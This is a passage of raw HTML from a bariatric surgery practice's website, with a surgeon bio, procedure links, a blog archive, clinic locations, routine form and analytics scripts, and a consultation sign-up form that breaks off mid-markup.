		</p>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
	<div class="clearfix">
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
<!-- get_page_template_slug:  -->
<!-- get_page_template: /var/www/wp-content/themes/losangelesgastricballoon_com/page.php -->



		<div data-elementor-type="section" data-elementor-id="14058" class="elementor elementor-14058" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6ce93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d6ce93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-019a369 blog-aboutdr" data-id="019a369" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49c7571 elementor-widget elementor-widget-image" data-id="49c7571" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source  sizes='(max-width: 500px) 100vw, 500px' type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan-150x98.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan-300x197.jpg 300w"><img width="500" height="328" src="[data-uri]" class="attachment-large size-large wp-image-771 lazyload" alt="lapband surgery los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan.jpg.webp" decoding="async" data-srcset="https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan.jpg 500w, https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan-150x98.jpg 150w, https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan-300x197.jpg 300w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="328" /></picture><noscript><img width="500" height="328" src="https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan.jpg.webp" class="attachment-large size-large wp-image-771" alt="lapband surgery los angeles" srcset="https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan-150x98.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2018/05/index-meet-davtyan-300x197.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-62fbddd elementor-widget elementor-widget-heading" data-id="62fbddd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About Dr. David Davtyan</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f072cc4 elementor-widget elementor-widget-text-editor" data-id="f072cc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Board certified in both Bariatric Medicine and Surgery, Dr. David Davtyan is one of the most respected bariatric surgeons in the US. He earned his medical degree at the esteemed UCLA School of Medicine in 1989, and since then has performed countless weight loss surgeries for patients throughout Southern California, Los Angeles, <strong><a href="https://lapbandla.com/medical-weight-loss-surgery-rancho-cucamonga-ca/">Rancho Cucamonga</a></strong>, and the Inland Empire.</p><p><a class="button" href="/about-weight-loss-center-rancho-cucamonga/medical-specialist/"><strong>Learn More</strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div class="right-bar">
		<div class="cta-box sidebar-cta">
			<h2 class="title">Imagine where you could be six months from now.</h2>
            <p>Lasting weight loss starts with the right support system. Get expert insight on the safest, most effective options for your body and your goals.</p>
             <a href="/contact-us/"  class="button primary-btn">Get My Free Consultation</a>
		</div>
	</div>


<div class="grid-100 tablet-grid-25 mobile-grid-50 tac">
	<a href="/gastric-balloons-rancho-cucamonga/" class="box">
		<p><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-gastric-balloon.jpg.webp"><img src="[data-uri]" class="img-resp lazyload" alt="Gastric Balloon" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-gastric-balloon.jpg.webp" decoding="async" width="270" height="270" data-eio-rwidth="270" data-eio-rheight="270"></picture><noscript><img src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-gastric-balloon.jpg.webp" class="img-resp" alt="Gastric Balloon" data-eio="l"></noscript></p>
		<h3>Gastric Balloon</h3></a></div>

<div class="grid-100 tablet-grid-25 mobile-grid-50 tac"><a href="/gastric-sleeve-rancho-cucamonga/" class="box">
		<p><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-gastric-sleeve.jpg.webp"><img src="[data-uri]" class="img-resp lazyload" alt="Gastric Sleeve" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-gastric-sleeve.jpg.webp" decoding="async" width="270" height="270" data-eio-rwidth="270" data-eio-rheight="270"></picture><noscript><img src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-gastric-sleeve.jpg.webp" class="img-resp" alt="Gastric Sleeve" data-eio="l"></noscript></p>
		<h3>Gastric Sleeve</h3>

	</a></div>
<div class="grid-100 tablet-grid-25 mobile-grid-50 tac"><a href="/weight-loss-options-rancho-cucamonga/" class="box">
		<p><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-weight-loss.jpg.webp"><img src="[data-uri]" class="img-resp lazyload" alt="Weight Loss" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-weight-loss.jpg.webp" decoding="async" width="270" height="270" data-eio-rwidth="270" data-eio-rheight="270"></picture><noscript><img src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/procedure-weight-loss.jpg.webp" class="img-resp" alt="Weight Loss" data-eio="l"></noscript></p>
		<h3>Weight Loss</h3>
	</a></div>




	
		<div class="archives">
			<h3>Archives</h3>
			<ul>
					<li><a href='https://lapbandla.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lapbandla.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lapbandla.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lapbandla.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lapbandla.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lapbandla.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lapbandla.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lapbandla.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lapbandla.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lapbandla.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lapbandla.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lapbandla.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lapbandla.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lapbandla.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lapbandla.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lapbandla.com/2023/10/'>October 2023</a></li>
	<li><a href='https://lapbandla.com/2023/09/'>September 2023</a></li>
	<li><a href='https://lapbandla.com/2023/08/'>August 2023</a></li>
	<li><a href='https://lapbandla.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lapbandla.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lapbandla.com/2023/05/'>May 2023</a></li>
	<li><a href='https://lapbandla.com/2023/04/'>April 2023</a></li>
	<li><a href='https://lapbandla.com/2023/03/'>March 2023</a></li>
	<li><a href='https://lapbandla.com/2023/02/'>February 2023</a></li>
	<li><a href='https://lapbandla.com/2022/12/'>December 2022</a></li>
	<li><a href='https://lapbandla.com/2022/11/'>November 2022</a></li>
	<li><a href='https://lapbandla.com/2022/10/'>October 2022</a></li>
	<li><a href='https://lapbandla.com/2022/09/'>September 2022</a></li>
	<li><a href='https://lapbandla.com/2022/08/'>August 2022</a></li>
	<li><a href='https://lapbandla.com/2022/07/'>July 2022</a></li>
	<li><a href='https://lapbandla.com/2022/05/'>May 2022</a></li>
	<li><a href='https://lapbandla.com/2022/04/'>April 2022</a></li>
	<li><a href='https://lapbandla.com/2022/02/'>February 2022</a></li>
	<li><a href='https://lapbandla.com/2022/01/'>January 2022</a></li>
	<li><a href='https://lapbandla.com/2021/11/'>November 2021</a></li>
	<li><a href='https://lapbandla.com/2021/10/'>October 2021</a></li>
	<li><a href='https://lapbandla.com/2020/12/'>December 2020</a></li>
	<li><a href='https://lapbandla.com/2020/11/'>November 2020</a></li>
	<li><a href='https://lapbandla.com/2020/09/'>September 2020</a></li>
	<li><a href='https://lapbandla.com/2020/08/'>August 2020</a></li>
	<li><a href='https://lapbandla.com/2019/05/'>May 2019</a></li>
	<li><a href='https://lapbandla.com/2019/04/'>April 2019</a></li>
	<li><a href='https://lapbandla.com/2019/03/'>March 2019</a></li>
	<li><a href='https://lapbandla.com/2017/08/'>August 2017</a></li>
	<li><a href='https://lapbandla.com/2012/05/'>May 2012</a></li>
	<li><a href='https://lapbandla.com/2011/10/'>October 2011</a></li>
	<li><a href='https://lapbandla.com/2011/09/'>September 2011</a></li>
	<li><a href='https://lapbandla.com/2011/07/'>July 2011</a></li>
	<li><a href='https://lapbandla.com/2011/06/'>June 2011</a></li>
	<li><a href='https://lapbandla.com/2011/03/'>March 2011</a></li>
	<li><a href='https://lapbandla.com/2011/02/'>February 2011</a></li>
	<li><a href='https://lapbandla.com/2011/01/'>January 2011</a></li>
	<li><a href='https://lapbandla.com/2010/09/'>September 2010</a></li>
			</ul>
		</div>

	
	</aside>
	</div>
	</main>
<section id="locations">

	<div class="grid-container">
		<div class="grid-parent grid-20 tablet-grid-33">
			<h3>Beverly Hills</h3>
			<a href="https://goo.gl/maps/eiWgiiEGJCr" target="blank" style="color: #669398; font-size: 23px;">
				<picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-beverly-hills.jpg.webp"><img class="img-resp lazyload" src="[data-uri]" alt="map" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-beverly-hills.jpg.webp" decoding="async" width="200" height="137" data-eio-rwidth="200" data-eio-rheight="137"></picture><noscript><img class="img-resp" src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-beverly-hills.jpg.webp" alt="map" data-eio="l"></noscript>
			</a>
			<p>436 North Bedford Dr. Suite 207<span class="block">Beverly Hills, CA 90210<br> </span><span class="phone block">Main:&nbsp;<a href="tel:+13106521777">310-652-1777</a><br> </span><span class="block">Toll Free:&nbsp;<a href="tel:+18779237546">877-9-BE-SLIM</a></span></p>
		</div>
		<div class="grid-parent grid-20 tablet-grid-33">
			<h3>Glendale</h3>
			<a href="https://g.page/LapBandGlendale?share" target="blank" style="color: #669398; font-size: 23px;">
				<picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-glendale.jpg.webp"><img class="img-resp lazyload" src="[data-uri]" alt="map" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-glendale.jpg.webp" decoding="async" width="200" height="137" data-eio-rwidth="200" data-eio-rheight="137"></picture><noscript><img class="img-resp" src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-glendale.jpg.webp" alt="map" data-eio="l"></noscript>
			</a>
			<p>1141 N. Brand Blvd. #100<span class="block">Glendale, CA 91202<br> </span><span class="phone block">Main:&nbsp;<a href="tel:+18185461500">818-546-1500</a><br> </span><span class="block">Toll Free:&nbsp;<a href="tel:+18779237546">877-9-BE-SLIM</a></span></p>
		</div>
		<div class="grid-parent grid-20 tablet-grid-33">
			<h3>Rancho Cucamonga</h3>
			<a href="https://goo.gl/maps/83N4RwoDsbB2" target="blank" style="color: #669398; font-size: 23px;">
				<picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-rancho-cucamonga.jpg.webp"><img class="img-resp lazyload" src="[data-uri]" alt="map" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-rancho-cucamonga.jpg.webp" decoding="async" width="200" height="137" data-eio-rwidth="200" data-eio-rheight="137"></picture><noscript><img class="img-resp" src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-rancho-cucamonga.jpg.webp" alt="map" data-eio="l"></noscript>
			</a>
			<p>8330 Red Oak Street, Suite 201<span class="block">Rancho Cucamonga, CA 91730<br> </span><span class="phone block">Main:&nbsp;<a href="tel:+19093552525">909-355-2525</a><br> </span><span class="block">Toll Free:&nbsp;<a href="tel:+18779237546">877-9-BE-SLIM</a></span></p>
		</div>
		<div class="grid-parent grid-20 tablet-grid-50">
			<h3>South Coast Lap-Band</h3>
			<a href="https://g.page/LapBandFountainValley" target="blank" style="color: #669398; font-size: 23px;">
				<picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-fountain-valley.jpg.webp"><img class="img-resp lazyload" src="[data-uri]" alt="map" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-fountain-valley.jpg.webp" decoding="async" width="200" height="137" data-eio-rwidth="200" data-eio-rheight="137"></picture><noscript><img class="img-resp" src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-fountain-valley.jpg.webp" alt="map" data-eio="l"></noscript>
			</a>
			<p>10900 Warner Avenue, Suite 121<span class="block">Fountain Valley, CA 92708<br> </span><span class="phone block">Main:&nbsp;<a href="tel:+17147777868">714-777-7868</a><br> </span><span class="block">Toll Free:&nbsp;<a href="tel:+18779237546">877-9-BE-SLIM</a></span></p>
		</div>
		<div class="grid-parent grid-20 tablet-grid-50">
			<h3>Marina Del Rey Hospital</h3>
			<a href="https://goo.gl/maps/VT4TiQFi8DBfW5pe7" target="blank" style="color: #669398; font-size: 23px;">
				<picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-marina-del-rey.jpg.webp"><img class="img-resp lazyload" src="[data-uri]" alt="map" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-marina-del-rey.jpg.webp" decoding="async" width="200" height="137" data-eio-rwidth="200" data-eio-rheight="137"></picture><noscript><img class="img-resp" src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/map-marina-del-rey.jpg.webp" alt="map" data-eio="l"></noscript>
			</a>
			<p>4650 Lincoln Blvd.,<span class="block">Marina Del Rey, CA 90292<br> </span><span class="block">Main:&nbsp;<a href="tel:+13106521777">310-652-1777</a><br> </span><span class="block">Toll Free:&nbsp;<a href="tel:+18779237546">877-9-BE-SLIM</a></span></p>
		</div>
	</div>

	<!-- <div class="grid-container">
		<div class="grid-parent grid-20 tablet-grid-33">
            <a target="_blank" href="https://goo.gl/maps/b1pu44Lr31t" class="link beverly-hills"><span>Beverly Hills</span></a>
        </div>
		<div class="grid-parent grid-20 tablet-grid-33">
            <a target="_blank" href="https://g.page/LapBandGlendale?share" class="link glendale"><span>Davtyan Medical Weight Loss & Wellness</span></a>
        </div>
		<div class="grid-parent grid-20 tablet-grid-33"><a target="_blank" href="https://goo.gl/maps/1RfyjRSmtPD2" class="link rancho-cucamonga"><span>Rancho Cucamonga</span></a></div>
		<div class="grid-33 hide-on-desktop tablet-grid-33 hide-on-mobile" style="margin-right:-15%;"></div>
		<div class="grid-parent grid-20 tablet-grid-33"><a target="_blank" href="https://g.page/LapBandFountainValley" class="link south-coast"><span>South Coast Lap-Band</span></a></div>
		<div class="grid-parent grid-20 tablet-grid-33"><a target="_blank" href="https://goo.gl/maps/VT4TiQFi8DBfW5pe7" class="link marina-del-rey"><span>Marina Del Rey Hospital</span></a></div>
	</div> -->

</section>
<footer class="grid-parent">
	<div class="grid-container">
		<div class="grid-100 tac">
			<div class="links social-links">
									<a href="https://www.facebook.com/Davtyan-Medical-Weight-Loss-and-Wellness-150145648339060/"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>									<a href="https://twitter.com/lalapband"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></a>									<a href="https://www.youtube.com/channel/UCBPUB7Gqd-2s33CXcBYYcjg"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></a>									<a href="https://www.instagram.com/weightlosssurgeryla/"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
</a>									<a href="https://g.page/WeightLossGlendale?share"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg></a>									<a href="https://www.linkedin.com/in/david-g-davtyan-md-facs-fics-7a52b911"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a>									<a href="https://www.yelp.com/biz/davtyan-medical-weight-loss-and-wellness-rancho-cucamonga"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg></a>			</div>
			<p>&copy; 2026 Dr. David G. Davtyan MD, FACS, FICS | All Rights Reserved.</p>
			
			<ul class="links legal">
				<li><a href="/sitemap/">Sitemap</a><span>&nbsp;|&nbsp;</span></li>
				<li><a href="/privacy-policy/">Privacy Policy</a><span>&nbsp;|&nbsp;</span></li>
				<li><a href="/hipaa-privacy-policy/">HIPAA Privacy Policy</a><span>&nbsp;|&nbsp;</span></li>
				<li><a href="/terms-of-use/">Terms &amp; Conditions</a></li>
			</ul>
		</div>
	</div>
</footer>
</div><!-- .flow-container -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/losangelesgastricballoon_com\/*","\/wp-content\/themes\/nkpv2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LeXhygrAAAAALQzRm9khkIXzSifYixF8GLm2YMD"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit&#038;hl=en" async defer></script>
    <script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'I5Ebo16NFu');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = '/thank-you';
}, false );
</script>

	<script>
        (function () {
            // Function to get URL parameters
            function getUTMParams() {
                const params = new URLSearchParams(window.location.search);
                const utmParams = {};
                params.forEach((value, key) => {
                    if (key.startsWith('utm_')) {
                        utmParams[key] = value;
                    }
                });
                return utmParams;
            }

            // Append UTM parameters to all internal links
            function appendUTMParams() {
                const utmParams = getUTMParams();
                if (Object.keys(utmParams).length === 0) return;

                const utmString = Object.entries(utmParams)
                    .map(([key, value]) => `${key}=${encodeURIComponent(value)}`)
                    .join('&');

                document.querySelectorAll('a[href]').forEach((link) => {
                    const href = link.getAttribute('href');
                    // Only modify internal links
                    if (href && href.startsWith(window.location.origin)) {
                        const url = new URL(href, window.location.origin);
                        Object.entries(utmParams).forEach(([key, value]) => {
                            url.searchParams.set(key, value);
                        });
                        link.setAttribute('href', url.toString());
                    }
                });
            }

            // Run the function on page load
            document.addEventListener('DOMContentLoaded', appendUTMParams);
        })();
    </script>
		<script>
		document.addEventListener( 'wpcf7submit', function( event ) {
    
			// find only disbaled submit buttons
			var button = jQuery('.wpcf7-submit[disabled]');

			// grab the old value
			var old_value = button.attr('data-value');

			// enable the button
			button.prop('disabled', false);

			// put the old value back in
			button.val(old_value);

		}, false );

		jQuery('form.wpcf7-form').on('submit',function() {

			var form = jQuery(this);
			var button = form.find('input[type=submit]');
			var current_val = button.val();

			// store the current value so we can reset it later
			button.attr('data-value', current_val);

			// disable the button
			button.prop("disabled", true);

			// tell the user what's happening
			button.val("Sending, please wait...");

		});
	</script>

<a class="floating-widget" href="#">Schedule a FREE Discovery Call</a>
<div class="floating-form">
	<span class="closer">Close</span>
	<br>
	<div class="sideform">
		<h2>
			Schedule a FREE Discovery Call
		</h2>
		
<div class="wpcf7 no-js" id="wpcf7-f14126-o2" lang="en-US" dir="ltr" data-wpcf7-id="14126">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/weight-loss-surgery-journey/success-stories/gerald/#wpcf7-f14126-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="14126" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14126-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cstm-popup-form-sec">
	<div class="row">
		<div class="col-md-12">
			<div class="cf7-field">
				<p><span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="Name" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="cf7-field">
				<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="Email" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="cf7-field">
				<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" autocomplete="tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="Phone" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="cf7-field">
				<p><span class="wpcf7-form-control-wrap" data-name="Interested-In"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Interested-In"><option value="">Interested In</option><option value="Lap-Band® (Gastric Band)">Lap-Band® (Gastric Band)</option><option value="Gastric Sleeve (Sleeve Gastrectomy)">Gastric Sleeve (Sleeve Gastrectomy)</option><option value="Orbera® Balloon (Gastric Balloon)">Orbera® Balloon (Gastric Balloon)</option><option value="Other">Other</option></select></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="cf7-field">
